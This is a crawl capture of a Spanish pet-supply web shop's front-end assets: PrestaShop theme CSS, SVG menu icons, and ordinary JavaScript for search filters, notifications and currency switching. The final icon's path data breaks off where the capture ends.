.block-categories .category-sub-menu li > a {font-size: 14px; color: #333333; font-weight: 400;}
.block-categories .category-sub-menu li > a:hover {color: #FF3F68;}
.block-categories .category-sub-menu li:after {width: 5px; height: 5px; background: rgba(0,0,0,0.25); top: 17px;}
.block-categories .category-sub-menu li:hover:after {background-color: #FF3F68;}
.block-categories .collapse-icons {color: rgba(51,51,51,0.25);}
.block-categories .collapse-icons:hover {color: #FF3F68;}
#search_filters > .h6 {font-size: 16px; color: #4B227F; font-weight: 700; text-transform: none !important;}
#search_filters .facet {border-bottom: 1px solid #D8D8D8; padding: 0 0 20px; margin-bottom: 20px;}}
#search_filters .facet .facet-title {font-size: 14px; color: #4A4A4A; font-weight: 400;}
#search_filters .facet .facet-label a {font-size: 14px; color: #333333; font-weight: 400;}
#search_filters .facet .facet-label a:hover {color: #FF3F68;}
#search_filters .facet .facet-label .magnitude {background-color: transparent; font-size: 14px; color: #333333; font-weight: 400;}
body #search_filters .facet .collapse.faceted-slider {margin-bottom: 10px;}
#search_filters .facet .faceted-slider p {font-size: 12px; color: #4A4A4A; font-weight: 400;}
#search_filters .ui-widget-header {background: #D8D8D8;}
body #search_filters .ui-slider .ui-slider-handle {background: #E7E7E7; border: 1px solid #979797; border-radius: 100px;}
.sidebar .js-search-filters-clear-all {text-transform: none;}
.sidebar .js-search-filters-clear-all:hover, .sidebar .js-search-filters-clear-all:active, .sidebar .js-search-filters-clear-all:focus {color: #FF3F68;}


.card-block h1 {font-size: 25px; color: #000000; font-weight: 500;}
.block-category #category-description {font-size: 13px; color: #000000 !important; font-weight: 400;}


.product-thumb-images .thumb.selected, .product-thumb-images .thumb:hover {filter: none;}
h1.product-detail-name {/*font-size: 34px;*/ color: #000000; font-weight: 500;}
.product-reference {font-size: 13px; color: #878787; font-weight: 400;}
.product-reference label {font-size: 13px; color: #878787; font-weight: 400;}
.product-discount .regular-price {font-size: 16px; color: #ACAAA6; font-weight: 400;}
.product-prices .current-price {font-size: 30px; color: #FF3F68; font-weight: 700;}
.has-discount .discount {background-color: #FF3F68; font-size: 10px; color: #FFFFFF; font-weight: 700;}
.product-actions .control-label {font-size: 13px; color: #4A4A4A; font-weight: 600;}
.product-variants .form-control-select {background-color: #fff;}
.product-variants select.form-control {border: 1px solid rgba(0, 0, 0, 0.15);}
.product-add-to-cart .product-quantity .qty {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; margin-right: 0; margin-bottom: 5px;}
.product-add-to-cart .product-quantity .qty span.control-label {display: block; font-size: 13px; color: #4A4A4A; font-weight: 600;}
.product-quantity .input-group {width: 100px;}
.product-add-to-cart .product-quantity .stock-information {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; margin-top: 10px; margin-bottom: 10px;}
.product-add-to-cart .product-quantity .stock-information #product-availability {font-size: 13px; color: #878787; font-weight: 400; text-transform: none;}
#product-availability .product-available {color: #FF3F68;}
.product-add-to-cart .product-quantity .add-to-cart {background: #FF3F68; border-color: #FF3F68;}
.product-quantity .leo-compare-wishlist-button .btn {color: #FF3F68; border-width: 1px;}
.product-quantity .leo-compare-wishlist-button .btn:hover, .product-quantity .leo-compare-wishlist-button .btn:active, .product-quantity .leo-compare-wishlist-button .btn:focus {color: #000; border-color: #000;}
.product-item-contact-whatsapp {margin: 0 0 20px; position: relative; font-size: 13px; color: #4B227F; font-weight: 400; line-height: 24px; min-height: 24px; padding-left: 30px;}
.product-item-contact-whatsapp span {font-weight: 600;}
.product-item-contact-whatsapp a {color: inherit; text-decoration: underline;}
.product-item-contact-whatsapp a:hover {color: #FF3F68;}
.product-item-contact-whatsapp:before {content: "\f129"; font-family: "FontAwesome"; font-size: 16px; backface-visibility: hidden; color: #4B227F; border: 1px solid #4B227F; border-radius: 100px; position: absolute; top: 0; left: 0; width: 24px; height: 24px; text-align: center;}
.description-short {font-size: 13px; color: #4A4A4A; font-weight: 400;}
#leo_product_reviews_block_extra a:hover {color: #FF3F68;}
.product-tabs.tabs .nav-tabs .nav-link {text-transform: none; font-size: 14px; color: #333333; font-weight: 400;}
.product-tabs.tabs .nav-tabs .nav-link.active {font-size: 14px; color: #FF3F68; font-weight: 700;}
.product-tabs.tabs .nav-tabs .nav-link:hover {color: #FF3F68;}
.product-tabs.tabs .nav-tabs .nav-link:before {background: #FF3F68;}
.product-description {font-size: 13px; color: #000; font-weight: 400;}
.featured-products .products-section-title, .category-products .products-section-title, .product-accessories .products-section-title, .viewed-products .products-section-title {text-transform: none !important; font-size: 20px; color: #FF3F68; font-weight: 500; padding-right: 55px; margin-bottom: 10px;}
.featured-products .owl-theme .owl-buttons, .category-products .owl-theme .owl-buttons, .product-accessories .owl-theme .owl-buttons, .viewed-products .owl-theme .owl-buttons {bottom: auto; left: auto; margin: 0; top: -75px; right: 15px;}
@media (min-width: 768px) {
	.product-tabs.tabs {border: 0; flex-wrap: wrap;}
	.product-tabs.tabs .nav-tabs {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; float: none; text-align: center;	border-right: 0; border-bottom: 1px solid #EFEFEF; display: flex; justify-content: center;}
	.product-tabs.tabs .nav-tabs .nav-item {border-bottom: 0;}
	.product-tabs.tabs .tab-content {padding-left: 0; padding-right: 0; width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%;}
	.product-tabs.tabs .nav-tabs .nav-item .nav-link:after {top: auto; right: 0; bottom: 0; left: 0; height: 0;}
	.product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after {background: #FF3F68; width: auto; height: 2px;}
}
@media (max-width: 767px) {
	h1.product-detail-name {font-size: 24px;}
}
@media (max-width: 575px) {
	.featured-products .products-section-title, .category-products .products-section-title, .product-accessories .products-section-title, .viewed-products .products-section-title {font-size: 17px;}
}
@media (max-width: 400px) {
	.product-tabs.tabs .nav-tabs .nav-link {background: transparent; color: #333;}
}


.blog-item .blog-meta a:hover {color: #FF3F68;}
.blog-item .more:active, .blog-item .more:focus, .blog-item .more:hover {color: #FF3F68;}
.blog-detail .blog-description {background-color: transparent; padding: 30px 0 0;}
.blog-tags a:hover span {color: #FF3F68; border-color: #FF3F68;}
#blog-category > .inner > h3 {font-size: 28px; color: #000; font-weight: 700; text-transform: none;}
#blog-listing > h1 span {color: #FF3F68;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/gato.svg
body_size: 3266
content:
<svg id="a84a91e7-9b8a-4ce7-9282-8a2653b597d0" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 341.41 379.17"><defs><style>.e813370c-e9f8-4b50-960c-24a63c75cc82{fill:#fff;}</style></defs><title>gato</title><g id="a4174856-0084-4334-99a3-9567bb0e258c" data-name="Gato"><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M164.41,388.69c-5.42-1-11-1.58-16.24-3.13a56.61,56.61,0,0,1-13.83-6c-11.39-7.09-15.25-17.7-11.8-30.62a44.92,44.92,0,0,1,16.31-24.49c.77-.59,1.53-1.2,2.06-1.61l-6.61-22.34c-2.86,1.42-5.91,2.83-8.85,4.42-4.17,2.26-7.65,1.73-9.68-1.64s-.86-7,3.28-9.2,8.29-3.76,12.33-5.83a4.8,4.8,0,0,0,2.47-2.92c.66-4.76.76-9.59,1.44-14.34s1.82-9.17,2.85-14.22L124.6,256a36.05,36.05,0,0,1-4.42-.29,6.27,6.27,0,0,1-5.28-6.58A6,6,0,0,1,121,243.4c6.28.11,12.58.46,18.83,1,2.27.21,3.24-.36,4.12-2.42a79,79,0,0,1,5.88-11.92c2.1-3.27,2-6.14,1-9.69C145,200,140,179.35,140.6,157.89a58.61,58.61,0,0,1,3.16-17.31c3-8.67,10-12.16,19.11-10.6a90.7,90.7,0,0,1,11.87,2.72c3.73,1.16,7.29,2.88,11.18,4.46,9.85-13.44,22.55-23.58,37.41-31.1,14.66-7.43,30.27-11.73,47.2-13.68-.74-4.84-1.23-9.47-2.19-14-5-23.94,1.44-43.89,20.46-59.47,5.85-4.79,12.84-7.22,20.21-8.64.94-.18,1.86-.5,2.79-.76h11.85A6.7,6.7,0,0,0,325,10c13.08,1.74,24.4,7.52,34.86,15.22a18,18,0,0,1,7.76,16.67c-1.16,14.95-17.19,22.31-30,14a74.73,74.73,0,0,0-13.28-7.17c-9.39-3.61-16.38.09-19,9.84a25.72,25.72,0,0,0-.42,9.1c.8,7.34,2.19,14.62,2.92,22,.27,2.77.82,3.87,3.82,4.45,29.1,5.68,54.34,18.14,72.77,42.27a5.22,5.22,0,0,0,1.11.84l-.14-.95c7.31-2.06,14.6-4.2,21.93-6.16,9.24-2.47,18.42,1.77,21.23,13.7a83.67,83.67,0,0,1,2,21.59c-.62,19.59-5.41,38.5-10.72,57.27-.36,1.26-.94,2.89-.47,3.89,2.91,6.08,6.1,12,9.08,17.79,6.86-.36,13.5-.89,20.15-.94,2,0,4.63.83,5.83,2.24s1.46,4.13,1.08,6.06c-.61,3-3.33,4.05-6.25,4.2-5.47.29-10.94.55-15.63.79,1.19,10,2.25,19.37,3.52,28.74a4.39,4.39,0,0,0,2.23,2.69c3.95,2,8.11,3.58,12,5.66,4.68,2.51,6,6.11,3.82,9.58s-5.57,3.82-10,1.35c-2.77-1.53-5.66-2.86-8.47-4.28l-6.6,22.42,2.37,1.86a44.85,44.85,0,0,1,16,24.26c3.49,13.13-.72,24.11-12.42,31a56.29,56.29,0,0,1-13.22,5.55c-5.28,1.5-10.81,2.12-16.23,3.12H388.09c-.3-.19-.59-.52-.91-.56a67.89,67.89,0,0,1-26-8.93c-1.17-.68-3-.55-4.47-.27-12.81,2.5-25.56,5.31-38.4,7.6-6.52,1.17-13.2,1.47-19.8,2.16H272.55a25.9,25.9,0,0,0-3.24-.58,207.43,207.43,0,0,1-48.11-7.59c-6.46-1.88-12.07-2.36-17.56,1.92a8.12,8.12,0,0,1-2.71,1.16c-6,1.72-12,3.39-18,5.09ZM146.05,284.32c1.77-.25,2.5-.39,3.23-.46,9.32-.88,18.63-1.88,28-2.57,4.19-.31,6.92,2.22,7.12,5.84s-2.58,6.42-6.82,6.7c-1.6.1-3.22,0-4.81.14-8.43.86-16.84,1.79-26.22,2.79,2,7.09,3.74,13.35,5.33,19.05,6.55-1.1,12.08-2.48,17.67-2.9,21.23-1.6,43.23,12.78,50.67,32.72a31,31,0,0,1,.24,21.58c30,11.48,104.25,11.4,129.87,0-5.06-19.59,3.87-33.52,18.73-44.5,15.1-11.15,31.92-12.56,50.05-6.19,1.8-6.63,3.47-12.83,5.19-19.19-1.33-.32-1.78-.5-2.25-.55-9.44-1-18.86-2-28.31-2.9-5.66-.52-9.1-5.5-6-9.56a8.52,8.52,0,0,1,6.19-2.93c10.06.45,20.1,1.44,31,2.3q-2.13-12.12-4.35-24.66c-2.58.58-4.14.89-5.69,1.28a102.88,102.88,0,0,0-29.48,12.51c-4.55,2.83-8.21,2.36-10.34-1.15s-.86-6.73,3.53-9.46a65.11,65.11,0,0,1,9-5.11c9.07-3.76,18.26-7.23,27.76-10.94-2.16-4.09-4.36-8.92-7.17-13.36-2.34-3.69-2.55-7.08-1.25-11.17,5.85-18.38,10.3-37.09,11.08-56.44a84,84,0,0,0-1.58-18.29c-.84-4.59-2.8-5.59-7.26-4.43-5.23,1.35-10.72,2.56-15.34,5.16-13.95,7.85-27.63,16.19-41.19,24.69-3.89,2.45-7.1,3-11.29,1a125.63,125.63,0,0,0-40-11.23,133.63,133.63,0,0,0-72.47,11.66c-3.39,1.57-6.21,1.1-9.3-1-7.83-5.36-15.71-10.69-23.86-15.54-10.57-6.28-21-13-33.66-14.66-4.63-.61-6.27-.16-7.16,4.53a80.24,80.24,0,0,0-1.52,17.2c.63,20,5.41,39.26,11.34,58.25a10.47,10.47,0,0,1-1,9.13c-2.9,4.91-5.45,10-8.27,15.28,1.74.47,2.81.77,3.88,1a112.25,112.25,0,0,1,33.52,14.29c4.24,2.68,5.4,6.18,3.24,9.56s-5.57,3.67-9.75,1.29c-3.75-2.13-7.48-4.3-11.37-6.16a91.68,91.68,0,0,0-24.35-7.84C149,267.5,147.57,275.58,146.05,284.32Zm227.49-141c-37.76-51.45-136.84-52.43-176.21,0,.8.55,1.58,1.11,2.39,1.63,7.59,4.83,15.24,9.56,22.74,14.53a5.52,5.52,0,0,0,6,.65,143.49,143.49,0,0,1,51.29-11.44,146.52,146.52,0,0,1,63.82,11.76,4.31,4.31,0,0,0,3.35.11C355.84,154.88,364.68,149.06,373.54,143.27ZM152.78,373.84c0-5.77-.15-11.3.05-16.81a6.06,6.06,0,0,1,6.37-6.26c3.61,0,6,2.42,6.14,6.43.14,3.69,0,7.4.07,11.09.09,4.7,2.5,7.58,6.27,7.64s6.26-2.8,6.36-7.49c.08-3.82-.11-7.65.11-11.46.23-4.09,3-6.45,6.76-6.19,3.52.24,5.69,2.64,5.78,6.84.13,5.35,0,10.71,0,16.28,1.79-.56,3.45-1,5.06-1.59,14.28-5.16,17.77-15.3,9.71-28.17-15.68-25-53-24.58-68,.83-7.24,12.32-3.88,22,9.41,27C148.87,372.73,150.87,373.24,152.78,373.84Zm227.51,0c0-5.05,0-9.83,0-14.62,0-5.7,2.18-8.52,6.41-8.47s6.23,2.86,6.26,8.66c0,3,0,5.92,0,8.88.09,4.74,2.44,7.58,6.22,7.61s6.31-2.85,6.41-7.49c.09-3.95-.07-7.9.12-11.83a5.85,5.85,0,0,1,5.59-5.81,6,6,0,0,1,6.7,5,18.77,18.77,0,0,1,.25,3.68c0,4.73,0,9.47,0,14.38,1.68-.51,3.34-1,5-1.54C437.51,367.19,441,357,433,344.17c-15.67-25.05-53-24.61-67.95.79-7.26,12.3-3.93,22,9.35,27C376.33,372.72,378.33,373.24,380.29,373.86ZM295.64,91.62c-.48-4.23-.86-8-1.36-11.81-1-7.4-3.44-14.58-1.81-22.3,3.75-17.87,18.74-26.88,35.88-20.7,5.6,2,10.75,5.39,16,8.39,3.77,2.16,7.4,1.93,9.52-1.1s1.38-6.9-2.29-9.22c-5-3.16-10-6.46-15.39-8.73-27.3-11.46-53.28,3.09-56.35,32.53-1.12,10.73,1.74,21.88,2.79,32.94Z" transform="translate(-114.81 -9.52)"/><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M285.48,342.13c-6.56,6.63-14.28,9.61-23.55,8.08a25.05,25.05,0,0,1-20.53-23c-.11-2.71-.13-5.43,0-8.14a6.25,6.25,0,0,1,12.49-.39c.23,2.32,0,4.68.12,7a12.58,12.58,0,0,0,25.15.22c.21-6.16.12-12.34,0-18.5a5,5,0,0,0-1.56-2.86c-5.07-5.16-10.88-9.76-15.17-15.49-5.83-7.78.64-19.53,11-20.22a191.17,191.17,0,0,1,24.41,0c5.84.35,10.13,3.93,12.2,9.44,1.91,5.1.51,9.79-3.34,13.55-4.56,4.46-9.32,8.7-13.91,13.13a3.88,3.88,0,0,0-.86,2.54c-.07,6.05-.16,12.09,0,18.13a12.59,12.59,0,0,0,25.18-.07c.07-2.22-.1-4.45.08-6.66a6.22,6.22,0,0,1,6.61-6.07,5.94,5.94,0,0,1,5.87,6.32c-.13,4.77.07,9.78-1.32,14.24-5.33,17-26.41,22.78-40,11.24C287.32,343.84,286.44,343,285.48,342.13Zm12.41-59.42-.45-1h-24l-.41.91c3.28,3.4,6.36,7,9.95,10.07,1.06.89,4.2.82,5.28-.1C291.72,289.64,294.7,286.06,297.89,282.71Z" transform="translate(-114.81 -9.52)"/><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M222.19,230.5c14.93-.05,27.43,9.1,31.21,23,1.07,3.89-.52,7.21-4,8.32a6.23,6.23,0,0,1-7.88-4.27c-4.46-13.66-15.12-15.58-25.4-13.62a97.09,97.09,0,0,0-9.92,2.82c-4.19,1.28-7.47,0-8.79-3.62s.49-6.88,4.64-8.27,8.23-2.5,12.42-3.45A65.33,65.33,0,0,1,222.19,230.5Z" transform="translate(-114.81 -9.52)"/><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M310.93,255.28c.61-9.33,11.33-20.87,22.07-23.53s21-.4,31,3.69a6,6,0,0,1,3.25,7.75,6.32,6.32,0,0,1-7.82,3.86c-3.56-1-7-2.33-10.62-3.06-10.65-2.17-21.29,0-25.74,13.63a6.2,6.2,0,0,1-12.14-2.34Z" transform="translate(-114.81 -9.52)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/idxradvancedfilters/views/js/lib.js
body_size: 1939
content:
/**
* 2007-2016 PrestaShop
*
* NOTICE OF LICENSE
*
* @author    Innovadeluxe SL
* @copyright 2016 Innovadeluxe SL

* @license   INNOVADELUXE
*/

var IdxrTools_1_1 = (function() {
    var ajax = function(endpoint = '', tipo = 'get', datos = {}, datatype= 'json'){
        let promise = new Promise((resolve, reject)=>{
            $.ajax({
                type: tipo,
                data: datos,
                dataType: datatype,
                url: endpoint,
                success: function(response){
                    resolve(response);
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    reject(thrownError);
                }
            });
        });
        return promise;
    },mostrarNotificacion = function(response = 1, texto = '', delay = 1500){// 1 ok, 0 ko
        let html = `<div class="bootstrap"><div class="popupunder animated hidden">
<div class="alert alert-success">
<button type="button" class="close close-sm" data-dismiss="alert"><i class="glyphicon glyphicon-remove"></i></button>
<span class="texto-popupunder"></span>
</div>
</div></div>`;
        $(html).appendTo('body');
        if(response == 1){
            $('.popupunder .alert').removeClass('alert-danger').addClass('alert-success');
            $('.popupunder').find('span').text(texto)
        }else{
            $('.popupunder .alert').removeClass('alert-success').addClass('alert-danger');
            $('.popupunder').find('span').text(texto)
            //ocurrió un error genérico al guardar la configuración
        }
        $(".popupunder").removeClass('hidden').addClass('flipInX');
        window.setTimeout(function() {
            $(".popupunder").addClass('flipInX').addClass('flipOutX');
        }, delay);
        window.setTimeout(function() {
            $(".popupunder").addClass('hidden').removeClass('flipOutX');
            $(html).remove();
        }, delay + 250);
    }, delay = function delay(callback, ms = 500) {
        var timer = 0;
        return function() {
            var context = this, args = arguments;
            clearTimeout(timer);
            timer = setTimeout(function () {
                callback.apply(context, args);
            }, ms);
        };
    }, lightness = function(color){
        // Variables for red, green, blue values
        var r, g, b, hsp;
        // Check the format of the color, HEX or RGB?
        if (color.match(/^rgb/)) {
            // If HEX --> store the red, green, blue values in separate variables
            color = color.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/);
            r = color[1];
            g = color[2];
            b = color[3];
        }
        else {
            // If RGB --> Convert it to HEX: http://gist.github.com/983661
            color = +("0x" + color.slice(1).replace(
                color.length < 5 && /./g, '$&$&'));
            r = color >> 16;
            g = color >> 8 & 255;
            b = color & 255;
        }
        // HSP (Highly Sensitive Poo) equation from http://alienryderflex.com/hsp.html
        hsp = Math.sqrt(
            0.299 * (r * r) +
            0.587 * (g * g) +
            0.114 * (b * b)
        );
        // Using the HSP value, determine whether the color is light or dark
        if (hsp>127.5) {
            return '#222';
        }
        else {
            return '#fff';
        }
    }, isInViewport = function($element, offset = 0) {
        var elementTop = $element.offset().top - offset;
        var elementBottom = elementTop + $element.outerHeight();

        var viewportTop = $(window).scrollTop();
        var viewportBottom = viewportTop + $(window).height();
        return elementBottom > viewportTop && elementTop < viewportBottom;
    }, initCollapse = function(rotate = true){
        $(document).on('click','a[data-accion="idxrcollapse"]', function(e){
            e.preventDefault();
            let expanded;
            let animate = true;
            if($(this).attr('aria-expanded') == "1"){
                expanded = true;
            }else{
                expanded = (/true/i).test($(this).attr('aria-expanded'));
            }
            const rotateDeg = $(this).data('rotate') === 'left' ? '90deg' : '-90deg';
            let target = $(this).data('target');
            if(expanded === true){
                if(rotate){
                    $(this).css("transform","rotate("+rotateDeg+")");
                }
                $(this).attr('aria-expanded', false);
                if(animate){
                    $(target).addClass('animated fast fadeOut');
                    setTimeout(()=>{
                        $(target).removeClass('in animated fast fadeOut');
                    }, 500);
                }else{
                    $(target).removeClass('in');
                }
            }else{
                if(rotate){
                    $(this).css("transform","");
                }
                $(this).attr('aria-expanded', true);
                if(animate){
                    $(target).addClass('in');
                    $(target).addClass('animated fast fadeIn');
                    setTimeout(()=>{
                        $(target).removeClass('animated fast fadeIn');
                    }, 500);
                }else{
                    $(target).addClass('in');
                }
            }
            return false;
        })
    }
    return {
        ajax: ajax,
        mostrarNotificacion: mostrarNotificacion,
        delay: delay,
        lightness: lightness,
        isInViewport: isInViewport,
        initCollapse: initCollapse,
    }
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/blockgrouptop/views/js/blockgrouptop.js
body_size: 477
content:
/**
 * @copyright Commercial License By LeoTheme.Com 
 * @email leotheme.com
 * @visit http://www.leotheme.com
 */
$(document).ready(function() {
	if (typeof enable_js_lang != 'undefined')
	{
		
		$('ul#first-currencies li:not(.selected)').css('opacity', 0.3);
		$('ul#first-currencies li:not(.selected)').hover(function(){
			$(this).css('opacity', 1);
		}, function(){
			$(this).css('opacity', 0.3);
		});
	}
	
	if (typeof enable_js_currency != 'undefined')
	{
		
		$("#setCurrency").mouseover(function(){
			$(this).addClass("countries_hover");
			$(".currencies_ul").addClass("currencies_ul_hover");
		});
		$("#setCurrency").mouseout(function(){
			$(this).removeClass("countries_hover");
			$(".currencies_ul").removeClass("currencies_ul_hover");
		});
	}
	
	if (typeof js_country != 'undefined')
	{
		
		$("#countries").mouseover(function(){
			$(this).addClass("countries_hover");
			$(".countries_ul").addClass("countries_ul_hover");
		});
		$("#countries").mouseout(function(){
			$(this).removeClass("countries_hover");
			$(".countries_ul").removeClass("countries_ul_hover");
		});
	}
})

function setCurrency(id_currency)
{
	$.ajax({
		type: 'POST',
		headers: { "cache-control": "no-cache" },
		url: prestashop['urls']['base_url'] + 'index.php' + '?rand=' + new Date().getTime(),
		data: 'controller=change-currency&id_currency='+ parseInt(id_currency),
		success: function(msg)
		{
			location.reload(true);
		}
	});
}




--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/peluqueria.svg
body_size: 1490
content:
<svg id="e0d8be63-3f6e-47fd-b19c-0f8a78404705" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 122.48 379.31"><defs><style>.aa837567-f370-4f6f-9e89-db98ca6f039b{fill:#fff;}</style></defs><title>peluqueria</title><g id="a0b8ef4c-922d-4168-b11c-62946e381531" data-name="Peluqueria"><path class="aa837567-f370-4f6f-9e89-db98ca6f039b" d="M2877.76,38.15c4.35,8.41,3.16,16.43-1.83,24.36-2.62,4.17-2.24,8.58.4,12.7,3.31,5.18,5,10.82,3.8,16.85a38.89,38.89,0,0,1-4,10.44c-2.44,4.59-2.6,8.91.12,13.28,5.67,9.13,5.61,18.23,0,27.33a11.74,11.74,0,0,0,0,13.24c5.68,9.12,5.67,18.22.07,27.33-2.87,4.66-2.59,9.13.19,13.77,4.75,7.91,5.89,16.06.35,24.09-3.67,5.33-9.05,7.68-15.48,7.69q-20.77,0-41.55,0a32.36,32.36,0,0,1-3.62-.41c1.07,5.72,2.34,10.77,2.89,15.9,1.35,12.64,3.11,25.3,3.34,38,.51,27.28.21,54.58.15,81.87,0,13.79-9.47,24.36-22.57,25.53-14.68,1.31-26.89-9.94-27-25.05-.1-19.25-.49-38.51.08-57.74a318.94,318.94,0,0,0-8.73-84.48c-4.7-19.58-6.41-39.54-6.32-59.7.19-42.06.09-84.12.05-126.18,0-10.84,4.68-18.85,14.34-23.62,12.86-6.34,28.67.18,33.62,13.77.73,2,1.59,2.57,3.65,2.55,15.68-.08,31.36.05,47.05-.09,5.85-.05,11.51.31,16.64,3.68ZM2791.7,26.87a12.16,12.16,0,0,0-15.38-1.76c-4.29,2.68-6,6.66-6,11.62q0,66,0,132c0,6.2-.08,12.49.87,18.59q4.06,26.07,9,52a249.44,249.44,0,0,1,5,48.82c-.16,25.15,0,50.3,0,75.45a26.24,26.24,0,0,0,.17,3.66,12.48,12.48,0,0,0,18.87,8.9c4.47-2.7,6.1-6.82,6.09-11.86,0-25.36.05-50.71,0-76.07,0-7.73.2-15.56-.92-23.17-2.41-16.39-5.37-32.72-8.57-49a259.59,259.59,0,0,1-5.38-52.15c.16-23.52,0-47,0-70.57,0-18.83,0-37.67,0-56.51C2795.52,33,2794.55,29.58,2791.7,26.87Zm19,175.49c1,5.23,2,9.88,2.9,14.56a17.59,17.59,0,0,0,3.23,0,190.44,190.44,0,0,1,42.29,0c7.08.74,10.72-3.73,8.54-10a19.23,19.23,0,0,0-1.76-3.55c-5.22-8.65-5.3-17.38-.06-26,3.11-5.09,3-9.87,0-14.89-5.13-8.42-5.25-17-.09-25.47a14.7,14.7,0,0,0,0-15.38c-5-8.29-5.1-16.83,0-25.13,3.28-5.38,3.34-10.43-.12-15.69a22.87,22.87,0,0,1-3.46-14c.22-4.85,2.33-9,4.67-13.06,3.38-6,1.09-12.3-7-12.12-16.29.35-32.59.09-48.89.1-1,0-2,.08-2.6.11,0,4.91-.05,9.56-.07,14.35.84,0,1.84.06,2.85.07,6,0,12,0,18,0,4.84,0,7.45,2.27,7.39,6.21-.06,3.77-2.7,6-7.29,6q-3.06,0-6.12,0c-5-.06-10.09-.15-14.77-.22,0,5.27-.08,9.92-.12,15.07,1-.09,2.09-.29,3.19-.3,6.22,0,12.43-.08,18.64,0,4,.06,6.57,2.64,6.51,6.2-.06,3.36-2.68,5.89-6.43,6s-7.74.11-11.61,0c-3.52-.09-7-.38-10.15-.56,0,5.64-.07,10.29-.11,15.2,7.17,0,14.49-.12,21.81,0,4.07,0,6.51,2.54,6.45,6.2-.06,3.43-2.57,5.87-6.4,6-4.59.1-9.17.09-13.75,0-2.81-.05-5.61-.33-8-.48-.05,5.57-.08,10.22-.12,15.12,7.17,0,14.49-.11,21.81,0,4,0,6.56,2.61,6.5,6.2-.06,3.35-2.7,5.86-6.44,6-3,.09-5.91.05-8.86,0-4.43,0-8.87-.13-12.86-.19,0,5.26-.06,9.91-.09,14.81,6.91,0,14-.22,21.13.05a8.5,8.5,0,0,1,5.76,2.52c1.08,1.35,1.22,4.09.7,5.92-.71,2.48-3,3.68-5.77,3.66-7.32-.05-14.63-.07-22.28-.11.39,5.13.76,9.84,1.13,14.73,6.94,0,13.56-.06,20.17-.05,4.75,0,7.48,2.34,7.41,6.22-.07,3.6-2.92,6-7.35,6C2823.12,202.45,2817.13,202.39,2810.68,202.36Z" transform="translate(-2758.08 -10.87)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/mamifero.svg
body_size: 2124
content:
<svg id="b0456681-197d-47a0-bb19-b94fe241c705" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 393.84 368.66"><defs><style>.a3a38c96-4d3c-4b31-a609-260c6102368c{fill:#fff;}</style></defs><title>mamifero</title><g id="b0f9ef5b-f70f-4e13-b451-3eb06b0b0df3" data-name="Mamifero"><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1964.59,150.87c3.19.07,8.16,1.79,12.48,5.2,2.92,2.31,3.33,5.07,1.37,7.8-2.07,2.89-4.88,3.29-8.09,1.17-7.86-5.22-15.74-3.48-20.65,4.59-.77,1.27-1.33,2.66-2,4a5.37,5.37,0,0,1-7.27,2.48c-2.83-1.35-4-3.58-3-6.73C1940.72,158.48,1951.1,150.76,1964.59,150.87Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1874.66,150.84c11.07,0,21.92,8.19,24.75,18.73.79,3-.33,5.15-3,6.46a5.39,5.39,0,0,1-7.31-2.35,39.44,39.44,0,0,0-3.51-6.11c-4.73-6-12.28-7.22-18.57-3-3.94,2.6-6.84,2.33-8.94-.85-2-3-1.14-5.83,2.63-8.42A24.16,24.16,0,0,1,1874.66,150.84Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M2111.58,59.81c.46-2.41.94-4.9,1.47-7.37V18.66c-1.71-3.16-4.37-5.05-10.82-5-14.42.2-29.06.17-43.21.14-7.7,0-15.4,0-23.1,0-36.13.09-65.24,21.45-76,55.74a98.12,98.12,0,0,0-2.49,10.93c-.35,1.86-.72,3.79-1.14,5.74l-1.14,5.31L1950,90a114.53,114.53,0,0,0-67.52,0l-5.08,1.53-1.23-5.15c-.53-2.21-1-4.41-1.47-6.53A130.12,130.12,0,0,0,1871.47,67c-10-30.79-38.24-52.07-70.13-52.94-17.43-.48-35.21-.39-52.4-.3-7.47,0-15.17.08-22.78.07h0c-2.5,0-4.58.86-6.94,4.94v33.7c.06.26.11.52.17.78.22,1,.44,2,.61,3.16,5.43,36.61,25,63.39,58.26,79.62a128.16,128.16,0,0,0,14.17,5.54c2.36.82,4.8,1.67,7.25,2.59l5.56,2.09-3,5.13c-.17.3-.36.62-.56.94-.39.65-.81,1.34-1.19,2.05-1.92,3.51-3.94,7-5.9,10.41a235.37,235.37,0,0,0-12,22.75c-13.38,30.65-17.88,59.82-13.77,89.18,5.58,39.94,27.75,69.72,65.87,88.51,23.22,11.44,49.49,17,80.31,17.12h.66c35.72,0,65.39-7.13,90.71-21.8,37.25-21.57,56.9-54.48,58.4-97.82,1.23-35.18-8.3-68.72-29.12-102.52-1.2-1.94-2.48-3.88-3.83-5.94-.68-1-1.37-2.08-2.1-3.19l-3.74-5.76,6.63-1.79,2.23-.59c1.27-.33,2.37-.62,3.42-.94,34.57-10.51,58-32.78,69.55-66.21A112.33,112.33,0,0,0,2111.58,59.81Zm-355.73,43.46c-12-13-25.61-35.81-22.69-70.15l.44-5.25,5.22.71A86.7,86.7,0,0,1,1796,61.65a91.51,91.51,0,0,1,18.35,64.6l-.46,5-5-.45C1789.93,129.07,1770.07,118.79,1